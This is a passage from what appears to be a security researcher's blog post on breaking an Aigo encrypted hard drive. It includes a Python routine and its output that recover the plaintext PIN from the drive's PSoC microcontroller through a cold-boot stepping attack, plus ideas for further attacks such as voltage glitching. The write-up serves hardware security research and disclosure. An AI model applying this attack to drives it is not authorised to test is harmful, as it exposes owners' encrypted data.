It is quite obvious that the PIN is stored directly in plaintext ! The values are not ASCII or raw values but probably reflect the readings from the capacitive keyboard.
Finally, I did some other tests to find where the “bad PIN” counter is, and found this :
Delay  CSUM
145996 56E5 (old: 56E2, val: 03)
146020 571B (old: 56E5, val: 36)
146045 5759 (old: 571B, val: 3E)
146061 57F2 (old: 5759, val: 99)
146083 58F1 (old: 57F2, val: FF) <<---- here
146100 58F2 (old: 58F1, val: 01)
0xFF means “15 tries” and it gets decremented with each bad PIN entered.
Recovering the PIN
Putting everything together, my ugly code for recovering the PIN is:
def dump_pin():
    pin_map = {0x24: "0", 0x25: "1", 0x26: "2", 0x27:"3", 0x20: "4", 0x21: "5",
               0x22: "6", 0x23: "7", 0x2c: "8", 0x2d: "9"}
    last_csum = 0
    pin_bytes = []
    for delay in range(145495, 145719, 16):
        csum = csum_at(delay, 1)
        byte = (csum-last_csum)&0xFF
        print "%05d %04x (%04x) => %02x" % (delay, csum, last_csum, byte)
        pin_bytes.append(byte)
        last_csum = csum
    print "PIN: ",
    for i in range(0, len(pin_bytes)):
        if pin_bytes[i] in pin_map:
            print pin_map[pin_bytes[i]],
    print
Which outputs:
$ ./psoc.py
syncing:  KO  OK
Resetting PSoC:  KO  Resetting PSoC:  KO  Resetting PSoC:  OK
145495 53e2 (0000) => e2
145511 5407 (53e2) => 25
145527 542d (5407) => 26
145543 5454 (542d) => 27
145559 5474 (5454) => 20
145575 5495 (5474) => 21
145591 54b7 (5495) => 22
145607 54da (54b7) => 23
145623 5506 (54da) => 2c
145639 5506 (5506) => 00
145655 5533 (5506) => 2d
145671 554c (5533) => 19
145687 554e (554c) => 02
145703 554e (554e) => 00
PIN:  1 2 3 4 5 6 7 8 9
Great success !
Note that the delay values I used are probably valid only on the specific PSoC I have.
What’s next ?
So, to sum up on the PSoC side in the context of our Aigo HDD:
- we can read the SRAM even when it’s protected (by design)
- we can bypass the flash read protection by doing a cold-boot stepping attack and read the PIN directly
However, the attack is a bit painful to mount because of timing issues. We could improve it by:
- writing a tool to correctly decode the cold-boot attack output
- using a FPGA for more precise timings (or use Arduino hardware timers)
- trying another attack: “enter wrong PIN, reset and dump RAM”, hopefully the good PIN will be stored in RAM for comparison. However, it is not easily doable on Arduino, as it outputs 5V while the board runs on 3.3V.
One very cool thing to try would be to use voltage glitching to bypass the read protection. If it can be made to work, it would give us absolutely accurate reads of the flash, instead of having to rely on checksum readings with poor timings.
As the SROM probably reads the flash protection bits in the ReadBlock
“syscall”, we can maybe do the same as in
described on Dmitry
Nedospasov’s blog, a reimplementation of Chris Gerlinsky’s attack
presented
at REcon Brussels 2017.
One other fun thing would also be to decap the chip and image it to dump the SROM, uncovering undocumented syscalls and maybe vulnerabilities ?
Conclusion
To conclude, the drive’s security is broken, as it relies on a normal (not hardened) micro-controller to store the PIN… and I have not (yet) checked the data encryption part !
What should Aigo have done ? After reviewing a few encrypted HDD models, I did a presentation at SyScan in 2015 which highlights the challenges in designing a secure and usable encrypted external drive and gives a few options to do something better :)
Overall, I spent 2 week-ends and a few evenings, so probably around 40 hours from the very beginning (opening the drive) to the end (dumping the PIN), including writing those 2 blog posts. A very fun and interesting journey ;)

